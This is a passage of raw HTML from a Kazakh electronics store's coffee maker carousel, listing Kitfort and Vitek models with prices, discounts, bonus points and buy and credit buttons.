    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_2_6_320.webp"
         loading="lazy"
         title="Кофеварка Kitfort КТ-764 - фото 3 | sulpak.kz"
         alt="Кофеварка Kitfort КТ-764 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_3_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_3_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_183_3_6_320.webp"
         loading="lazy"
         title="Кофеварка Kitfort КТ-764 - фото 4 | sulpak.kz"
         alt="Кофеварка Kitfort КТ-764 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=183&amp;classId=932"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=183&amp;classId=932"
       data-product-id="932_183" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="932_183"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофеварки</div>

                        <div class="product__item-name">
                            <a href="/g/kofevarki_kitfort_kt_764" 
                               data-product-id="609308"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="609308"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофеварка Kitfort КТ-764
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

10 115 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 102 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 102 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=932&amp;goodId=183&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(609308, this)"
            data-name="Кофеварка Kitfort КТ-764"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="609308"
            data-price="10115.0"
            data-brand="Kitfort"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="183"
            data-class-id="932"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofevarki_kitfort_kt_764"
            data-event-value-num="609308">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=609308&amp;classId=932&amp;id=183&amp;price=10115.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофеварка Vitek VT-1514"
     data-code="464161"
     data-price="96990.0"
     data-brand="Vitek"
     data-list="Кофеварки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofevarka_vitek_vt_1514_932_40" 
                   data-product-id="464161"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="464161"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_7_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_7_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_7_1_320.webp"
         loading="eager"
         title="Кофеварка Vitek VT-1514"
         alt="Кофеварка Vitek VT-1514"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_6_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_6_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_6_1_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1514 - фото 2 | sulpak.kz"
         alt="Кофеварка Vitek VT-1514 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_5_1_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1514 - фото 3 | sulpak.kz"
         alt="Кофеварка Vitek VT-1514 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_4_1_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1514 - фото 4 | sulpak.kz"
         alt="Кофеварка Vitek VT-1514 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_3_1_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1514 - фото 5 | sulpak.kz"
         alt="Кофеварка Vitek VT-1514 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_40_2_1_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1514 - фото 6 | sulpak.kz"
         alt="Кофеварка Vitek VT-1514 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-25%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=40&amp;classId=932"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=40&amp;classId=932"
       data-product-id="932_40" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="932_40"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофеварки</div>

                        <div class="product__item-name">
                            <a href="/g/kofevarka_vitek_vt_1514_932_40" 
                               data-product-id="464161"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="464161"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофеварка Vitek VT-1514
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">129 990 ₸</div>

                                        <div class="product__label-discount">-25%</div>


                                </div>

                                    <div class="product__item-price ">

96 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-25%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 2 910 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 2 910 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=932&amp;goodId=40&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(464161, this)"
            data-name="Кофеварка Vitek VT-1514"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="464161"
            data-price="96990.0"
            data-brand="Vitek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="40"
            data-class-id="932"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofevarka_vitek_vt_1514_932_40"
            data-event-value-num="464161">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=464161&amp;classId=932&amp;id=40&amp;price=96990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофеварка Vitek VT-1506"
     data-code="601634"
     data-price="15990.0"
     data-brand="Vitek"
     data-list="Кофеварки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofevarki_vitek_vt_1506" 
                   data-product-id="601634"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="601634"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_3_1_320.webp"
         loading="eager"
         title="Кофеварка Vitek VT-1506"
         alt="Кофеварка Vitek VT-1506"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_2_1_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1506 - фото 2 | sulpak.kz"
         alt="Кофеварка Vitek VT-1506 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_1_1_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1506 - фото 3 | sulpak.kz"
         alt="Кофеварка Vitek VT-1506 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_160_0_1_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1506 - фото 4 | sulpak.kz"
         alt="Кофеварка Vitek VT-1506 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-14%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 отзыв</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=160&amp;classId=932"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=160&amp;classId=932"
       data-product-id="932_160" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="932_160"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофеварки</div>

                        <div class="product__item-name">
                            <a href="/g/kofevarki_vitek_vt_1506" 
                               data-product-id="601634"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="601634"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофеварка Vitek VT-1506
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">18 490 ₸</div>

                                        <div class="product__label-discount">-14%</div>


                                </div>

                                    <div class="product__item-price ">

15 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-14%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">На витрине</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 480 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 480 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=932&amp;goodId=160&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(601634, this)"
            data-name="Кофеварка Vitek VT-1506"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="601634"
            data-price="15990.0"
            data-brand="Vitek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="160"
            data-class-id="932"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofevarki_vitek_vt_1506"
            data-event-value-num="601634">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=601634&amp;classId=932&amp;id=160&amp;price=15990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофеварка капельная Ardesto FCM-D2100"
     data-code="649016"
     data-price="12990.0"
     data-brand="Ardesto"
     data-list="Кофеварки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofevarki-ardesto-fcm-d2100" 
                   data-product-id="649016"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="649016"
                   data-event-value-num=""
